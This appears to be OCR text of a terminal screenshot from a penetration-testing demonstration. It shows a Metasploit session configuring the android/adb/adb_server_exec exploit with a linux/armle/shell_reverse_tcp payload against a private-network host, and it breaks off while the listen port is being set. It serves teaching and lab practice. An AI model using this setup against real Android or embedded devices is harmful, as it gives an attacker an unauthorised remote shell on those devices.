 1 2 3 4 5:13
root@pentesterclub: /home/pentesterclub
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ × pentesterclub@pentesterclub: ~ ×
msf6 exploit(android/adb/adb_server_exec) > show options
Module options (exploit/android/adb/adb_server_exec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5555 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
WritableDir /data/local/tmp/ yes Writable directory
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Hacking
Payload options (linux/armle/shell_reverse_tcp):
Name Current Setting Required Description
ARGV0 sh no argv[0] to pass to execve
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/sh yes The shell to execute.
Exploit target:
Id Name
-- ----
0 armle
View the full module info with the info, or info -d command.
msf6 exploit(android/adb/adb_server_exec) > set RHOSTS 192.168.1.87
RHOSTS => 192.168.1.87
msf6 exploit(android/adb/adb_server_exec) > set LHOST 192.168.1.84
LHOST => 192.168.1.84
msf6 exploit(android/adb/adb_server_exec) > set LPORT